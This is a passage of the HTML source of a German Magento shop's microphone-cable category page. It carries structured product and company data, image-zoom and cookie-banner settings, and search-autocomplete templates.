      "url": "https://www.toneart-shop.de/",
      "logo": { "@id": "https://www.toneart-shop.de/#logo" },
      "brand": { "@id": "https://www.toneart-shop.de/#brand" },
      "paymentAccepted": [
        "Invoice",
        "PayPal",
        "Credit Card",
        "Apple Pay",
        "Google Pay",
        "Klarna",
        "Bank Transfer"
      ],
      "contactPoint": [
        {
          "@type": "ContactPoint",
          "contactType": "customer service",
          "availableLanguage": ["de", "en"],
          "url": "https://www.toneart-shop.de/kontakt.html"
        },
        {
          "@type": "ContactPoint",
          "contactType": "sales",
          "availableLanguage": ["de", "en"],
          "url": "https://www.toneart-shop.de/kontakt.html"
        }
      ],
      "hasMerchantReturnPolicy": {
        "@type": "MerchantReturnPolicy",
        "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
        "merchantReturnDays": 14,
        "returnMethod": "https://schema.org/ReturnByMail",
        "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
        "refundType": "https://schema.org/FullRefund",
        "applicableCountry": "DE"
      },
      "hasOfferCatalog": {
        "@type": "OfferCatalog",
        "@id": "https://www.toneart-shop.de/#offer-catalog",
        "name": "TONEART Key Categories",
        "itemListElement": [
          { "@type": "OfferCatalog", "name": "Solar",     "url": "https://www.toneart-shop.de/solar.html" },
          { "@type": "OfferCatalog", "name": "Robots",    "url": "https://www.toneart-shop.de/robots.html" },
          { "@type": "OfferCatalog", "name": "Drohnen",   "url": "https://www.toneart-shop.de/drohnen.html" },
          { "@type": "OfferCatalog", "name": "Camcorder", "url": "https://www.toneart-shop.de/camcorder.html" },
          { "@type": "OfferCatalog", "name": "Objektive", "url": "https://www.toneart-shop.de/objektive.html" },
          { "@type": "OfferCatalog", "name": "Gimbals",   "url": "https://www.toneart-shop.de/gimbals.html" },
          { "@type": "OfferCatalog", "name": "Monitore",  "url": "https://www.toneart-shop.de/monitore.html" },
          { "@type": "OfferCatalog", "name": "Video",     "url": "https://www.toneart-shop.de/video.html" },
          { "@type": "OfferCatalog", "name": "Licht",     "url": "https://www.toneart-shop.de/licht.html" },
          { "@type": "OfferCatalog", "name": "Ton",       "url": "https://www.toneart-shop.de/ton.html" },
          { "@type": "OfferCatalog", "name": "Akkus",     "url": "https://www.toneart-shop.de/akkus.html" },
          { "@type": "OfferCatalog", "name": "Grip",      "url": "https://www.toneart-shop.de/grip.html" }
        ]
      }
    },
    {
      "@type": "Brand",
      "@id": "https://www.toneart-shop.de/#brand",
      "name": "TONEART",
      "url": "https://www.toneart-shop.de/",
      "logo": { "@id": "https://www.toneart-shop.de/#logo" },
      "slogan": "The ai e-Commerce pioneers"
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "@id": "https://www.toneart-shop.de/#organization",
  "name": "TONEART GmbH & Co. KG",
  "url": "https://www.toneart-shop.de",
  "description": "AI-ready e-commerce system with structured data and automation.",
  "additionalProperty": [
    {
      "@type": "PropertyValue",
      "name": "systemStatus",
      "value": "operational"
    },
    {
      "@type": "PropertyValue",
      "name": "aiReadiness",
      "value": "true"
    },
    {
      "@type": "PropertyValue",
      "name": "softwareVersion",
      "value": "2.0.45"
    },
    {
      "@type": "PropertyValue",
      "name": "platformType",
      "value": "web"
    }
  ]
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script>
    require([
        'jquery',
        'pmcustom'
    ], function ($, script) {
        
    });</script>
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebPage","@id":"https://www.toneart-shop.de/ton/mikrofon-zubehor/mikrofonkabel.html#category","url":"https://www.toneart-shop.de/ton/mikrofon-zubehor/mikrofonkabel.html","name":"Mikrofonkabel","identifier":{"@type":"PropertyValue","name":"AI-verified E-Commerce Signal","value":"powered by TONEART AI Division"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.toneart-shop.de\/","name":"toneart-shop","about":"TONEART-Shop - Einer der besten Shops f\u00fcr Camcorder, Solartechnik und Robotics! Profitieren Sie von unserem 0% Leasing, 30 Tage Zahlungsziel und Ratenkauf!"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.toneart-shop.de\/","name":"TONEART GmbH & Co. KG","description":"TONEART-Shop ist ein deutscher Fachh\u00e4ndler f\u00fcr professionelle Film-, Video- und Audio-Technik sowie Robotik und Energiesysteme. Wir bieten fachkundige Beratung, zuverl\u00e4ssigen Support und schnellen Versand f\u00fcr Creator, Studios und Unternehmen.","telephone":"+49 (0)821 450360-0","email":"info@toneart-shop.de","faxNumber":"+49 (0)821 450360-10","address":{"@type":"PostalAddress","addressCountry":"DE","addressLocality":"Augsburg","addressRegion":"Bayern (BY)","streetAddress":"BUHL BUSINESS CENTER \u2014 Alfred-Nobel-Stra\u00dfe 9","postalCode":"86156"},"sameAs":[["https:\/\/www.youtube.com\/@toneartshop","https:\/\/www.instagram.com\/toneartshop\/","https:\/\/www.facebook.com\/TONEARTmediavision","https:\/\/www.tiktok.com\/@toneartshop","https:\/\/x.com\/TONEARTmedia","https:\/\/www.pinterest.com\/toneartshop\/","https:\/\/www.linkedin.com\/company\/toneart\/","https:\/\/vimeo.com\/toneart"]],"image":"https:\/\/www.toneart-shop.de\/media\/seller_image\/default\/toneart-ai-pioneers-logo.png","url":"https:\/\/www.toneart-shop.de\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.toneart-shop.de\/ton.html","name":"Ton"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.toneart-shop.de\/ton\/mikrofon-zubehor.html","name":"Mikrofon Zubeh\u00f6r"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/www.toneart-shop.de\/ton\/mikrofon-zubehor\/mikrofonkabel.html","name":"Mikrofonkabel"},"position":3}]}</script>
<script type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/js/magiczoom.min.js"></script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/js/magictoolbox.utils.min.js"></script>
<script type="text/javascript">
	var mzOptions = {
		'zoomWidth':'auto',
		'zoomHeight':'auto',
		'zoomPosition':'inner',
		'zoomDistance':15,
		'selectorTrigger':'hover',
		'transitionEffect':true,
		'lazyZoom':true,
		'rightClick':true,
		'cssClass':'',
		'zoomMode':'magnifier',
		'zoomOn':'hover',
		'upscale':true,
		'smoothing':true,
		'variableZoom':true,
		'zoomCaption':'top',
		'hint':'always',
		'textHoverZoomHint':'Bewegen Sie die Mouse über das Bild!',
		'textClickZoomHint':'Click to zoom'
	}
</script>
<script type="text/javascript">
	var mzMobileOptions = {
		'zoomMode':'magnifier',
		'textHoverZoomHint':'Touch to zoom',
		'textClickZoomHint':'Double tap or pinch to zoom'
	}
mzOptions.onZoomReady = function(){ 
    var img = document.querySelector('div.mz-lens img'); 
    if (img && img.outerHTML.indexOf('data:image') > -1) { 
        img.setAttribute('alt', document.querySelector('.MagicZoom figure > img').getAttribute('alt')); 
    } 
} </script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/js/magicscroll.min.js"></script>
<script type="text/javascript">
	MagicScrollOptions = {
		'width':'auto',
		'height':'auto',
		'orientation':'vertical',
		'mode':'scroll',
		'items':'12',
		'speed':5000,
		'autoplay':5000,
		'loop':'infinite',
		'step':'auto',
		'arrows':'inside',
		'pagination':true,
		'easing':'cubic-bezier(.8, 0, .5, 1)',
		'scrollOnWheel':'auto',
		'lazy-load':true
	}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.toneart-shop.de\/ton\/mikrofon-zubehor\/mikrofonkabel.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Mikrofonkabel","url":"https:\/\/www.toneart-shop.de\/ton\/mikrofon-zubehor\/mikrofonkabel.html","numberOfItems":3,"itemListElement":[{"@type":"Product","name":"Yellowtec m!ka Table Stand - Aluminium - ohne OnAir Anzeige - offene Kabelenden","description":" Der Yellowtec m!ka Table Stand aus Aluminium bietet sicheren Halt und perfekte Balance f\u00fcr Ihr Mikrofon, ideal f\u00fcr professionelle Radiotalks. Mit hochwertiger Verarbeitung und eleganter Optik ist er die perfekte Erg\u00e4nzung f\u00fcr jedes Studio. Kaufen Sie jetzt den Yellowtec m!ka Table Stand - Aluminium - ohne OnAir Anzeige - offene Kabelenden zusammen mit vielen weiteren hochwertigen Produkten von Yellowtec online im TONEART-Shop!Hinweis: Im Lieferumfang ist kein Mikrofon enthalten!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/y\/e\/yellowtec_m_ka_table_stand_-_aluminium_-_mit_onair_anzeige_-_offene_kabelenden_mic_toneart-shop_1.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":194.92,"url":"https:\/\/www.toneart-shop.de\/yellowtec-m-ka-table-stand-aluminium-ohne-onair-anzeige-offene-kabelenden.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Yellowtec","gtin13":"4260649443156","sku":"YT3001","weight":"2.000000 kgs","category":"Mikrofonkabel"},{"@type":"Product","name":"Sennheiser CL 35 USB-C","description":"Das Sennheiser CL 35 USB-C ist ein praktisches Wendekabel, das mit den Mikrofonen MKE 200, MKE 400 und dem XSW-D Portable Empf\u00e4nger (RX 35) kompatibel ist. Kaufen Sie jetzt das Sennheiser CL 35 USB-C zusammen mit vielen weiteren hochwertigen Produkten von Sennheiser online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/s\/e\/sennheiser-cl-35-usb-c_hochwertig_wendekabel_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":24.94,"url":"https:\/\/www.toneart-shop.de\/sennheiser-cl-35-usb-c.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Sennheiser","gtin13":"4044155259063","sku":"509262","weight":"1.000000 kgs","category":"Mikrofonkabel"},{"@type":"Product","name":"Yellowtec PUC2 Netzteil f\u00fcr PUC2 Mic LEA","description":"Die Yellowtec PUC2 Netzteil versorgt das PUC2 Mic LEA zuverl&auml;ssig mit Strom. Kaufen Sie jetzt das Yellowtec PUC2 Netzteil zusammen mit vielen weiteren hochwertigen Produkten von Yellowtec online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/y\/e\/yellowtec-puc2-netzteil-fuer-puc2-mic-lea_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":58.98,"url":"https:\/\/www.toneart-shop.de\/yellowtec-puc2-netzteil-fur-puc2-mic-lea.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Yellowtec","gtin13":"4260649441558","sku":"YT4290","weight":"1.000000 kgs","category":"Mikrofonkabel"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
    "*": 
        {
            "Ulmod_Readmoreless/js/um-readmoreless": {
                "moreLessSelector": ".category-description"
            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".toneart\u002Dshop.de",
                "secure": true,
                "lifetime": "9999999"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":1,"barLocation":0,"policyText":"Wir verwenden Cookies, um unsere Dienste zu verbessern, pers\u00f6nliche Angebote zu machen und Ihre Erfahrung zu verbessern. Wenn Sie unten keine optionalen Cookies akzeptieren, kann dies Ihre Erfahrung beeintr\u00e4chtigen. Wenn Sie mehr wissen m\u00f6chten, lesen Sie bitte die <a href=\"https:\/\/www.toneart-shop.de\/datenschutz.html\" title=\"Datenschutzerkl\u00e4rung\" target=\"_blank\">Datenschutzerkl\u00e4rung<\/a> ","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":"#000000","textColor":null,"titleColor":null,"linksColor":"#3BACDF","acceptBtnColor":"#3BACDF","acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#3BACDF","allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":"#3BACDF","declineBtnColor":null,"declineBtnOrder":null},"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Cookies akzeptieren","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Benutzerspezifische Einstellungen","dataJs":"settings","class":"-settings"},{"label":"Cookies ablehnen","dataJs":"decline","class":"-decline","action":"declineCookie"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n    <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n        <span data-bind=\"i18n: 'Close'\"><\/span>\n    <\/button>\n    <div class=\"amgdprcookie-bar-block\">\n        <div class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"Wir verwenden Cookies, um unsere Dienste zu verbessern, pers\u00f6nliche Angebote zu machen und Ihre Erfahrung zu verbessern. Wenn Sie unten keine optionalen Cookies akzeptieren, kann dies Ihre Erfahrung beeintr\u00e4chtigen. Wenn Sie mehr wissen m\u00f6chten, lesen Sie bitte die <a href=\"https:\/\/www.toneart-shop.de\/datenschutz.html\" title=\"Datenschutzerkl\u00e4rung\" target=\"_blank\">Datenschutzerkl\u00e4rung<\/a> ","firstShowProcess":"0","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":1,"component":"Amasty_GdprFrontendUi\/js\/cookies","children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings","settings":{"groupLinksColor":"#3BACDF","doneButtonColor":"#3BACDF"}},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }</script>
<script nonce="OGg5ZzgyOG52aW9zMXY4M25ybTZkaHJhemxtcmpjcTQ=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                         new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.toneart-shop.de\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":true,"isShowCartButton":true,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"isShowAdditionalAttributes":false,"isKeepLastSearchRequest":false,"layout":"2columns","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.toneart-shop.de\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":null,"customerGroupId":0,"filterPosition":"disable","availableOrders":{"_score":"Relevanz","name.sort_name":"Product Name","price_0_1":"Price","created_at.sort_created_at":"Neuheiten","best_seller":"Best Seller","top_rated":"Top bewertet","most_viewed":"Beliebtheit"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );</script>
<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div></div>

        <div class="mst-searchautocomplete__close">&times;</div></div></script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)</span></div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="html: index.textMisspell"></span>
                        <span data-bind="html: index.textCorrected"></span></div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}"></li></ul></div></div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span></a></div></div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span></div></div></script>
<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a></script>
<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span></script>
<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div></a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->

            <!-- ko if: (additionalAttributes && $parents[2].config.isShowAdditionalAttributes) -->
            <div data-bind="foreach: { data: additionalAttributes, as: 'attribute' }">
                <!-- ko if: (attribute) -->
                <div class="additional">
                    <span class="attr-label" data-bind="text: attribute.label"></span>
                    <span class="attr-value" data-bind="text: attribute.value"></span></div>
                <!-- /ko --></div>
            <!-- /ko --></div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span></div></div></div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
